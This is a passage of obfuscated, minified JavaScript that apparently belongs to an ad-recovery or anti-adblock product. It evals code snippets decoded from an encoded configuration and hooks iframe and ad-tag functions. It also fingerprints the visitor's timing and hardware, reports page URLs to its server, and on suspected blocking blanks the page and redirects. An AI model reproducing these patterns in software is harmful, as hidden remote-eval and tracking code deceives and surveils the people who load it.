y(o);this[t(2650)][t(2485)][t(1580)](o),(l.A[t(2423)]||t(767)===u.A[t(4180)](t(2872),!1))&&console[t(2709)](...n)}static[r(849)](){const t=r;this[t(2096)]();for(var e=arguments[t(2417)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2650)][t(4236)](t(849),...n);if(this[t(2650)][t(3657)]!==w[t(2547)])return y(o);this[t(2650)][t(2485)][t(1580)](o),(l.A[t(2423)]||t(767)===u.A[t(4180)](t(2872),!1))&&console[t(849)](...n)}static[r(1979)](t){const e=r;this[e(2096)]();for(var n=arguments[e(2417)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2650)][e(4236)](e(1979),[t,...i]);if(s[e(1979)]=t,this[e(2650)][e(3657)]!==w[e(2547)])return y(s);this[e(2650)][e(2485)][e(1580)](s),(l.A[e(2423)]||e(767)===u.A[e(4180)](e(2872),!1))&&console[e(1979)](t,...i)}static[r(1785)](t,e){const n=r;return this[n(2096)](),b[n(2423)](n(1785),t,e),b[n(2423)](n(2243),(0,d.j)()),b[n(3954)](t,e,e)}static async[r(3954)](t,e,n){const i=r;this[i(2096)]();const o=this[i(2650)][i(2485)][i(2887)]((t=>({...t,timestamp:Math[i(3413)](t[i(3329)]/1e3)}))),u=c.A[i(1326)](JSON[i(2517)](o)),d=await(0,m.C8)(this[i(2650)][i(421)],l.A[i(1964)])?(0,m.XV)(l.A[i(1964)],0):l.A[i(1964)],g=new URL(""[i(1904)](d,i(2624)));return g[i(306)][i(1947)](i(2832),l.A[i(2832)]),g[i(306)][i(1947)](i(1811),t),g[i(306)][i(1947)](i(2116),e),g[i(306)][i(1947)](i(4073),n),g[i(306)][i(1947)](i(1514),location[i(2585)]),g[i(306)][i(1947)](i(1033),(0,h.z3)()[i(3353)]()),g[i(306)][i(1947)](i(1920),(await(0,f.H4)())[i(3353)]()),g[i(306)][i(1947)](i(1148),p.A[i(2398)](16,16)),(await a.G[i(900)](i(2234),(0,s.Wq)({protectUrlContext:this[i(2650)][i(421)],url:g,endpoint:d}),u))[i(1104)]}}i=b,(0,o.A)(b,r(2650),void 0),(0,o.A)(b,r(2610),(t=>i[r(2650)]=new i(t,w[r(2547)]))),(0,o.A)(b,r(2726),((t,e)=>i[r(2650)]=new i(t,w[r(1447)],e))),(0,o.A)(b,r(2096),(()=>{const t=r;i[t(2650)]||(i[t(2650)]=new i({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(2697)][e(2342)];){n=n[e(660)][e(2342)];try{t[e(759)]=g,n[e(1067)](t,"*")}catch(t){}}}},4273:(Q,W,m)=>{"use strict";m.d(W,{I:()=>a,i:()=>F});var h=m(8599),E=m(4622),B=m(5027),o=m(129),J=m(1849),s=m(8486);const F=()=>{const t=a2i;try{const e="ybfq969wurululup8ufur9icu79wu39e,9w9rzu7qupd9muruyouqcou6ubujau9upxzurujuyo9wu39iu9qo,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9w9r9icu89289bcujujou99bu6u9urululou99w,9wpu79i9iu7un9bujuruq9bu8u7uj9iouj9i9w,9wjuru28ju7urd9w,9wc9r9buqc9rcpupo9w,9wupourdcujuy9buju7ujo9wuw33uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcuj9iou9uqurup9wu3969wdoupur89wu39e9p9p3,9wu8u7do9wu39w9fkquju89icu7uj9fug9096vuj9090u8u7uj9r9i90u8u7uj9iurcujou990uc90du7u8qunouj9i4u1qou98foupou89iu7u99fuvdcuq9zu8upur9r9r*ucv9wuzurcujuiunurcujv9wuw90uo90dcuq9zu8upur9r9r*[base64],9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p49pi95i9kut6ux9e95ut9e9k9e555,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4954i9e9w3";if(18===e[t(2417)])return null;const n=(0,E.OC)(decodeURI(e));if(!n)throw t(391);return n}catch(e){const n=t(719)[t(1904)](e);return s.A[t(1979)](n),(0,J.Pf)(n,new URL(h.A[t(1964)])[t(3910)],(async e=>await s.A[t(1785)](t(803),e))),null}},a=(t,e,n,r)=>{const i=a2i;t[i(1138)]((t=>i(4152)===t[i(2742)]||i(2743)===t[i(2742)]&&e||i(305)===t[i(2742)]&&e&&n||i(3335)===t[i(2742)]&&!e))[i(2273)]((t=>(t=>{const e=i;try{const n=t[e(4068)][e(776)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,o.Wq)({protectUrlContext:r,url:n,endpoint:h.A[e(1964)]})))[e(776)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,B.md)(e)));t[e(4231)]&&P(n),t[e(984)]&&window[e(3250)]((()=>P(n)),t[e(984)][e(3135)]),t[e(1046)]&&window[e(3327)](t[e(1046)][e(1811)],(()=>P(n)))}catch(t){console[e(1979)](t)}})(t)))},P=A=>{const Wz=a2i;try{eval(A)}catch(t){h.A[Wz(2423)]&&console[Wz(1979)](Wz(431),t)}}},7177:(Q,W,m)=>{"use strict";const m0=a2i;m.d(W,{N2:()=>R,je:()=>Y,lD:()=>q});var h=m(8486),E=m(3351);const B=m0(997),o={querySelectorAll:()=>[]},J={postMessage:()=>null,document:o,parent:window};function s(){const t=m0;safe[t(1398)]();const e=Object[t(3830)](HTMLIFrameElement[t(1821)],t(1864));Object[t(2944)](HTMLIFrameElement[t(1821)],t(1864),{get:function(){const n=t;if(this[n(2596)](B))return J;for(var r=arguments[n(2417)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(4180)][n(3167)](this,...i)}});const n=Object[t(3830)](HTMLIFrameElement[t(1821)],t(2719));Object[t(2944)](HTMLIFrameElement[t(1821)],t(2719),{get:function(){const e=t;if(this[e(2596)](B))return o;for(var r=arguments[e(2417)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];return n[e(4180)][e(3167)](this,...i)}})}function F(t){t[m0(622)](B,"")}function a(){const t=m0,e=navigator[t(1481)][t(466)]();return![t(923),t(3314),t(691),t(363),t(1251),t(340)][t(783)]((n=>e[t(3792)](n)))&&[t(1626),t(2696)][t(783)]((n=>e[t(3792)](n)))}function P(t,e){return generateSafePromise(((n,r)=>{const i=a2i;let o=0;t[i(2273)]((s=>{const a=i;s[a(1081)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2417)]&&n(!1)}))[a(3672)](r)}))}))}function A(t){const e=m0,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(2152)](t));)r[e(1580)](t[e(1989)](i,o[e(3643)])),r[e(1580)](H(o[1])),i=o[e(3643)]+o[0][e(2417)];return r[e(1580)](t[e(1989)](i)),r[e(2500)]("")}function H(V){const ml=m0;try{const N=eval(V);return null===N?ml(3784):void 0===N?ml(4140):N[ml(3353)]()}catch(t){return console[ml(1979)](t),t[ml(3353)]()}}function L(t){const e=m0;[e(2638),e(3756),e(2674),e(1640),e(621),e(3024),e(379),e(833),e(1101),e(2285),e(376)][e(783)]((t=>location[e(3910)][e(1666)](t)))&&Object[e(2944)](t,e(2165),{get:function(){return 8}})}const S=(t,e,n)=>{const r=m0;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(4194)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2720)][t]=e,o),clearTargeting:()=>(i[r(2720)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2720)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1763)](i[r(2720)]),getTargetingMap:()=>i[r(2720)],setForceSafeFrame:t=>o};return o};function q(t){const e=m0;window[e(1439)]=window[e(1439)]||{},window[e(1439)][e(633)]=window[e(1439)][e(633)]||[];const n=function(){const n=e,r=window[n(1439)][n(3788)];window[n(1439)][n(3788)]=function(e,i){const o=n;if(i===window[o(1439)][o(927)][o(3333)][o(2399)]||t[o(783)]((t=>e[o(466)]()[o(3792)](t[o(466)]()))))return h.A[o(2423)](o(1452),e),S(e,o(4194),o(2327));for(var s=arguments[o(2417)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(3167)](this,e,i,...a)}};try{window[e(1439)][e(633)][e(4219)](n)}catch(t){h.A[e(1979)](e(2354)+t),window[e(1439)][e(633)][e(1580)](n),window[e(1439)][e(633)][e(1580)]((()=>{const t=e,n=window[t(1439)][t(2586)]()[t(1057)]()[t(1138)]((e=>e[t(4034)]()))[t(1138)]((e=>e[t(2807)]()[t(466)]()[t(3792)](t(2327))));n[t(2417)]>0&&(h.A[t(2423)](t(589)+n[t(2887)]((e=>e[t(2807)]()))[t(2500)](", ")),window[t(1439)][t(459)](n))}))}}function R(t){const e=m0;if(0===t[e(2417)])return;window[e(1439)]=window[e(1439)]||{},window[e(1439)][e(633)]=window[e(1439)][e(633)]||[];const n=function(){const n=e,r=window[n(1439)][n(1006)];window[n(1439)][n(1006)]=function(e,i,o){const s=n,a=t[s(1138)]((t=>e[s(3792)](t)));if(a[s(2417)]>0)return h.A[s(2423)](s(2014),e,s(1123),a[s(2500)](", "),"]"),S(e,i,o);for(var c=arguments[s(2417)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3167)](this,e,i,o,...l)}};try{window[e(1439)][e(633)][e(4219)](n)}catch(r){h.A[e(1979)](e(2354)+r),window[e(1439)][e(633)][e(1580)](n),window[e(1439)][e(633)][e(1580)]((()=>{const n=e,r=window[n(1439)][n(2586)]()[n(1057)]()[n(1138)]((e=>t[n(783)]((t=>e[n(2807)]()[n(3792)](t)))));r[n(2417)]>0&&(h.A[n(2423)](n(3280)+r[n(2887)]((t=>t[n(2807)]()))[n(2500)](", ")),window[n(1439)][n(459)](r))}))}}function Y(){const t=m0;(arguments[t(2417)]>0&&void 0!==arguments[0]?arguments[0]:[t(1494)])[t(2273)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3732)]=window[e][n(3732)]||[],window[e][n(3732)][n(1580)]((function(){const t=n,r=function(t){const n=a2i;try{t&&n(1014)==typeof t[n(1149)]&&(h.A[n(2423)](n(590)[n(1904)](e),t[n(1149)]),setTimeout((()=>t[n(1149)]([])),0)),h.A[n(2423)](n(2191)[n(1904)](e),t)}catch(t){h.A[n(1979)](n(895)[n(1904)](e),t)}return Promise[n(1987)]({bids:[],timedOut:[],auctionId:null})};r[t(2204)]=function(n){const r=t;return r(1014)!=typeof n||h.A[r(2423)](""[r(1904)](e,r(335))[r(1904)](n)),n},window[e][t(3571)]=r,window[e][t(2526)]=function(){const n=t;h.A[n(2423)](n(3169)[n(1904)](e,n(2788)))},window[e][t(420)]=function(){const n=t;h.A[n(2423)](n(3169)[n(1904)](e,n(2239)))},window[e][t(3368)]=function(){const n=t;return h.A[n(2423)](n(3169)[n(1904)](e,n(496))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{aX:()=>s,uD:()=>a});var i=n(7815);const o=r(1124);function s(){const t=r,e=i.A[t(4180)](o);return e?t(767)===e:void 0}function a(t){const e=r;i.A[e(4185)](o,t[e(3353)]())}},1849:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{Pf:()=>d});var i=n(8599),o=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2i;try{if(await w())return;f();const c=Math[r(1231)]()<i.A[r(1902)]?await n(t):"";document[r(670)][r(955)]="",document[r(1104)][r(955)]="",console[r(1979)](r(3342)[r(1904)](t)),document[r(1104)][r(794)][r(2484)]=r(1822);let u=!1;window[r(3327)](r(4073),(t=>{const e=r;e(4220)===t[e(4156)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(2679)](d))return clearInterval(m);const i=d[n(4131)]();n(544)!==getComputedStyle(d)[n(313)]&&0!==i[n(3371)]&&0!==i[n(4202)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(3597)]()||s.A[r(494)]()){var o;const n=(0,a.j)(),i=Math[r(857)](3e3,5*(null!==(o=null==n?void 0:n[r(3537)])&&void 0!==o?o:0));setTimeout((()=>{document[r(2679)](d)&&!u&&(clearInterval(m),h(t,e))}),i)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2i;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2i,e=navigator[t(3215)][t(466)]();return e[t(371)]("fr")?t(2214):e[t(371)]("ko")?t(3693):t(2427)})())));n(1014)!=typeof confirm||!1!==confirm(r)?location[n(2585)]=n(424)[n(1904)](btoa(t),n(4250))[n(1904)](e,n(3813))[n(1904)](btoa(location[n(2585)])):location[n(2606)]()}catch(t){location[n(2585)]=n(3168)[n(1904)](e)}}function f(){const t=a2i;c.A[t(4185)](t(2113),String(Date[t(1249)]()))}let m=!1;window[r(3327)](r(275),(()=>{m=!0}),{capture:!0});const p=Date[r(1249)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,o.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2752)]>1e3||n[t(3537)]>500)return!0;const r=null===(e=navigator[t(605)])||void 0===e?void 0:e[t(546)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1249)]()-p>6e4)return!0;if(void 0===window[t(604)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(4179)][t(3792)](t(3301))&&navigator[t(1481)][t(3792)](t(1612)))return!0;if(location[t(4179)][t(3792)](t(3958))&&function(){const e=t;try{if(null!=window[e(3136)][e(2459)]&&e(2701)===window[e(3136)][e(2459)][e(2701)][e(2031)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>i});var r=n(8599);function i(t){const e=a2i;let n=arguments[e(2417)]>1&&void 0!==arguments[1]?arguments[1]:"";const i=document[e(1158)](e(870)),o=r.A[e(1964)][e(3792)]("//")?r.A[e(1964)][e(2205)]("//")[1]:r.A[e(1964)];let s=e(1553);s+=e(2034)+t,s+=e(3031)+btoa(n),s+=e(4250)+o,s+=e(3813)+btoa(location[e(2585)]),i[e(1614)]=s,i[e(622)](e(794),e(2789)),document[e(1104)][e(1682)](i);const a=t=>{const n=e;var r;n(4141)===t[n(4156)]&&(null===(r=i[n(344)])||void 0===r||r[n(1257)](i),document[n(1104)][n(794)][n(3289)](n(2484)),window[n(1325)](n(4073),a))};return addEventListener(e(4073),a),i}},787:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{A:()=>l});var i=n(7359),o=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(4217)](t){const e=r;if(!t[e(2877)])return 0;let n;for(n=0;n<t[e(2877)][e(1042)][e(2417)]&&t[e(2877)][e(1042)][n]!==t;n++);return n}static[r(1557)](){const t=r;let e=arguments[t(2417)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1240)]!==e[t(2697)]}catch(t){return!0}}static[r(2362)](){const t=r;if(void 0!==l[t(3864)])return l[t(3864)];if(!l[t(1557)]())return l[t(3864)]=!1,!1;if(window[t(1344)][t(2585)][t(371)](t(1692))||(0,o.EW)(window[t(1344)][t(2585)]))return l[t(3864)]=!0,!0;try{if((window[t(1344)][t(2585)][t(3792)]("#")?window[t(1344)][t(2585)][t(1989)](0,window[t(1344)][t(2585)][t(3737)]("#")):window[t(1344)][t(2585)])===(window[t(660)][t(1344)][t(2585)][t(3792)]("#")?window[t(660)][t(1344)][t(2585)][t(1989)](0,window[t(660)][t(1344)][t(2585)][t(3737)]("#")):window[t(660)][t(1344)][t(2585)]))return l[t(3864)]=!0,!0}catch(t){}return l[t(3864)]=!1,!1}static[r(4078)](){const t=r;if(!this[t(1557)]())return!1;try{return window[t(660)][t(1344)][t(2585)],!1}catch(t){return!0}}static[r(855)](t){const e=r,n=e(2099);let i=t[n];return i||(i=a.A[e(1703)](),t[n]=i),i}static[r(1685)](t){const e=r,n=document[e(1158)](e(1167)),i=s.A[e(4180)]()[e(2992)][e(4180)][e(3167)](t);for(let t=0;t<i[e(2417)];t++){const r=i[t];s.A[e(4180)]()[e(3721)][e(3167)](n,r[e(2031)],r[e(2186)])}return s.A[e(4180)]()[e(3372)][e(4185)][e(3167)](n,s.A[e(4180)]()[e(3372)][e(4180)][e(3167)](t)),n}static[r(1835)](t,e){const n=r;e[n(1471)]?s.A[n(4180)]()[n(1923)][n(3167)](e[n(344)],t,e[n(1471)]):s.A[n(4180)]()[n(3182)][n(3167)](e[n(344)],t)}static async[r(1242)](t,e){const n=r;if(s.A[n(4180)]()[n(705)][n(3167)](t,n(1614))&&!s.A[n(4180)]()[n(705)][n(3167)](t,n(1172))){const r=(0,c.c)((e=>{const r=n;s.A[r(4180)]()[r(1735)][r(3167)](t,r(1891),(()=>{e()})),s.A[r(4180)]()[r(1735)][r(3167)](t,r(1979),(()=>{e()}))}));return e[n(2877)][n(1266)](t,e),r}return e[n(2877)][n(1266)](t,e),(0,c.c)((t=>t()))}static async[r(2670)](t,e){const n=r;if(s.A[n(4180)]()[n(705)][n(3167)](e,n(1614))&&!s.A[n(4180)]()[n(705)][n(3167)](e,n(1172))){const r=(0,c.c)((t=>{const r=n;s.A[r(4180)]()[r(1735)][r(3167)](e,r(1891),(()=>{t()})),s.A[r(4180)]()[r(1735)][r(3167)](e,r(1979),(()=>{t()}))}));return s.A[n(4180)]()[n(3182)][n(3167)](t,e),r}return s.A[n(4180)]()[n(3182)][n(3167)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3864),void 0)},7815:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{A:()=>s});var i=n(7359),o=n(113);class s{static[r(1419)](t){this[r(613)]=t}static[r(4180)](t){const e=r;let n=!(arguments[e(2417)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2417)]>2&&void 0!==arguments[2]?arguments[2]:e(1686);try{return n&&(t=a(t)),window[i][e(2325)](t)}catch(t){return""}}static[r(4185)](t,e){const n=r;let i=!(arguments[n(2417)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2417)]>3&&void 0!==arguments[3]?arguments[3]:n(1686);try{if(i&&(t=a(t)),!this[n(613)])return window[s][n(1417)](t,e);(0,o.mM)((r=>{const i=n;let{tcData:o,gppInfo:a}=r;window[s][i(1417)](t,e)}))[n(3672)]((t=>{}))}catch(t){}}static[r(700)](t){const e=r;let n=!(arguments[e(2417)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2417)]>2&&void 0!==arguments[2]?arguments[2]:e(1686);try{return n&&(t=a(t)),window[i][e(1716)](t)}catch(t){}}}(0,i.A)(s,r(613),!1);const a=t=>""[r(1904)](window[r(1344)][r(4179)],r(3695))[r(1904)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a2i;window[t(3327)](t(3153),o)}function a(){const t=a2i;window[t(1325)](t(3153),o)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>o});var r=n(8599),i=n(129);function o(){const t=a2i;try{const e=performance[t(3242)](t(2594));if(0===e[t(2417)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(2273)]((e=>{const l=t;n++,o+=e[l(280)],(0===c||c>e[l(280)])&&(c=e[l(280)]),u<e[l(280)]&&(u=e[l(280)]),e[l(2031)][l(371)](r.A[l(1964)])&&(0,i.EW)(e[l(2031)])&&(0,i.sH)(e[l(2031)])[l(3036)][l(371)](r.A[l(1964)])&&(s++,a+=e[l(280)],(0===d||d>e[l(280)])&&(d=e[l(280)]),f<e[l(280)]&&(f=e[l(280)]))})),l=o/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(3830)](HTMLIFrameElement[r(1821)],r(1864)),XMLHttpRequest_open:()=>a(window,r(2266),r(822)),Window_decodeURIComponent:()=>a(window,r(3578),r(2860)),Window_fetch:()=>a(window,r(3578),r(1702)),Element_setAttribute:()=>a(window,r(1003),r(622)),EventTarget_addEventListener:()=>a(window,r(2067),r(3327))},o=r(1308)+window[r(1559)](window[r(1344)][r(2585)]),s={get(){return this[r(1398)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(580)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2342)===e[i(466)]()?t[n]:i(1421)===e?null===(o=t[i(1421)])||void 0===o?void 0:o[n]:i(2015)===e?null===(s=t[i(2015)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1821)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>i,z:()=>r});let r=0;function i(t){const e=a2i,n=(e,n)=>{r++,t(e,n)};return n[e(3353)]=()=>e(1129),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>o,y:()=>i});var r=n(6);const i=async t=>(0,r.c)((e=>setTimeout(e,t))),o=async function(){const t=a2i;let e=arguments[t(2417)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1249)]();if(!window[t(604)])throw new Error(t(2083));for(;n+e<Date[t(1249)]();)await(0,r.c)(((e,n)=>window[t(604)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{G:()=>s});var i=n(6);class o{constructor(t,e){const n=a2i;this[n(816)]=t,this[n(1104)]=e}}class s{static[r(900)](t,e){const n=r;let s=arguments[n(2417)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1944)]=t=>{const e=a;4===n[e(2170)]&&r(new o(n[e(816)],n[e(1413)]))},n[a(822)](t,e),n[a(2705)](s)}catch(t){i(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),i=n(3351),o=n(129);let s=null,a=!1;function c(t){const e=a2i;if(null===s){s=document[e(1158)](e(870)),s[e(794)][e(3322)](e(3371),"0"),s[e(794)][e(3322)](e(4202),"0"),s[e(794)][e(3322)](e(2409),e(1822)),s[e(794)][e(3322)](e(3851),e(544)),i.A[e(4180)]()[e(3721)][e(3167)](s,e(3120),e(545));const n=(0,o.Wq)({protectUrlContext:t,url:r.A[e(1964)]+e(2075),endpoint:r.A[e(1964)]});i.A[e(4180)]()[e(3721)][e(3167)](s,e(594),e(1926)[e(1904)](n,e(4135)));const c=t=>{const n=e;n(405)===t[n(4156)][n(1811)]&&(a=!0,window[n(1325)](n(4073),c))};window[e(3327)](e(4073),c),document[e(2777)][e(1682)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const o=a2i,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=i.A[o(4180)]()[o(2291)][o(4180)][o(3167)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[o(2686)][o(3108)]=t=>{n(t[o(4156)])},l[o(1067)]({type:o(1284),src:e},"*",[u[o(628)]])}))},896:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var i=n(129);const o=[r(3513),r(3852),r(1647),r(1671),r(3129),r(297),r(827),r(288),r(3044),r(1887),r(1435),r(2051),r(2441),r(1298),r(3089),r(1590),r(2993),r(2442),r(710),r(2223),r(2891),r(1757),r(3687),r(2756),r(837),r(734),r(1220),r(3839),r(2917),r(3786),r(3514),r(3800),r(555),r(2445),r(3912),r(2357),r(2369),r(2175),r(3151),r(1911),r(3886),r(3392),r(3004),r(1210),r(1495),r(1502),r(1287),r(1089),r(835),r(2451),r(1516),r(3929),r(3089),r(2210),r(935),r(3988),r(2091),r(3454),r(1968),r(662),r(2337),r(3046),r(697),r(2979),r(1688),r(1815),r(797),r(2551),r(2593),r(839),r(2020),r(2431),r(2322),r(4017),r(343),r(574),r(2104),r(646),r(2463),r(3326),r(3392),r(1980),r(3743),r(3939),r(3858),r(2406),r(2987),r(1889),r(2766),r(1225),r(479),r(3507),r(799),r(2340),r(3538),r(732),r(3424),r(2820),r(1938),r(838),r(2699),r(1949),r(1274),r(4063),r(1207),r(3846),r(3191),r(1755),r(1392),r(2689),r(3899),r(1771),r(3687),r(3859),r(3869),r(1638),r(2550),r(1156),r(2120),r(1440),r(3451),r(2839),r(1232),r(1803),r(2970),r(3115),r(3588),r(4016),r(2814),r(3078),r(1969),r(1534),r(3347),r(1863),r(1641),r(3797),r(472),r(2858),r(3997),r(3186),r(1609),r(1527),r(381),r(2055),r(2043),r(642),r(1216),r(2700),r(1962),r(1596),r(2329),r(1881),r(715),r(1931),r(3682),r(832),r(1699),r(3647),r(2259),r(260),r(2575),r(2224),r(368),r(2611),r(4010),r(506),r(1353),r(3586),r(1026),r(3111),r(2295),r(713),r(1255),r(707),r(3166),r(3522),r(1838),r(2212),r(683),r(1377),r(357),r(2460),r(3530),r(1305),r(3704),r(1777),r(4189),r(1139),r(2968),r(3918),r(2222),r(3039),r(1924),r(1055),r(2490),r(281),r(1981),r(1015),r(1709),r(2363),r(1305),r(4147),r(1402),r(2077),r(2915),r(2800),r(1772),r(1705),r(1663),r(4086),r(2385),r(2930),r(924),r(2275),r(1756),r(351),r(4206),r(3317),r(389),r(3906),r(2397),r(3382),r(962),r(1542),r(3102),r(1480),r(2232),r(3591),r(1517),r(1690),r(3124),r(3796),r(868),r(2527),r(3853),r(2252),r(1556),r(2483),r(3246),r(1990),r(2797),r(4216),r(561),r(1254),r(3141),r(3594),r(2986),r(3149),r(1023),r(285),r(3448),r(3818),r(3140),r(3628),r(704),r(1455),r(3134),r(3264),r(4075),r(1659),r(3195),r(1352),r(3811),r(4130),r(383),r(2554),r(3505),r(3380),r(3678),r(3532),r(1401),r(1278),r(2903),r(511),r(3914),r(1807)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2901),r(2613),r(395),r(3717),r(688),r(1446),"Ad",r(2821),r(3961),r(3315),r(3387),r(2161),r(2691),r(1389),r(1780),r(3474),r(2552),r(1324),r(1907),r(386),r(1994),r(2467),r(3583),r(1151),r(4127),r(1509),r(2436),r(2882),r(382),r(3801),r(918),r(4247),r(2553),r(2257),r(1430),r(3781),r(3913),r(2258),r(1410),r(1563),r(3043),r(4232),r(1415),r(1168),r(1423),r(4082),r(2296),r(488),r(2844),r(2577),r(3582),r(3659),r(3709),r(3403),r(3144),r(4222),r(2394),r(3584)],c=["ad",r(3062),"Ad",r(4011)],l=[r(1394),r(2507),r(353)],u=[],d=[{key:r(758),value:[r(1836)]}];function h(t){const e=r;var n,i,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(i=null==t?void 0:t[e(3827)])&&void 0!==i?i:[]],A=[...o,...null!==(h=null==t?void 0:t[e(2848)])&&void 0!==h?h:[]][e(1138)]((t=>e(2330)!==t)),k=[...s,...null!=t&&t[e(4107)]?[new RegExp(t[e(4107)][e(2500)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(3212)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(4254)])&&void 0!==m?m:[]],M={id:[{type:e(3840),value:e(3702)},{type:e(3840),value:e(4129)},{type:e(3840),value:e(3599)},...null!==(p=null==t||null===(g=t[e(709)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2103),value:e(1203)},...null!==(w=null==t||null===(b=t[e(709)])||void 0===b?void 0:b[e(1514)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(557)])&&void 0!==y?y:[]],S=t=>t[e(2802)](/[.*+?^${}()|[\]\\]/g,e(4102)),N=new RegExp([...x[e(2887)](S),...v[e(2887)]((t=>"\\b"[e(1904)](S(t),"\\b"))),...z[e(2887)](S),...A[e(2887)](S),...k[e(2887)]((t=>t[e(3038)]))][e(2500)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2500)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:E,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(2415)][n(3792)](e)&&!t[n(919)][n(3447)](e)||t[n(709)].id[n(783)]((t=>n(2103)===t[n(1811)]?t[n(2186)]===e:n(3840)===t[n(1811)]?e[n(3792)](t[n(2186)]):void t[n(1811)])))}function 